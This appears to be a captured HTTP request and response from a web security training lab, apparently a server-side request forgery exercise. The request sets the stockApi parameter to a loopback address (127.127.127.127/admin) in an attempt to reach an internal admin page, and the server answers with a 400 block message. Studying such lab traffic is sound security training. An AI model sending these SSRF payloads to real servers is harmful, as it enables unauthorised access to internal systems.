 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net
3 Cookie: session=ORpZ4adHIGWBNq2OAuvIDypFd1apcDNc
4 Content-Length: 39
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4f004e03d778ef81058e1900ba00b9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http%3a//127.127.127.127/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"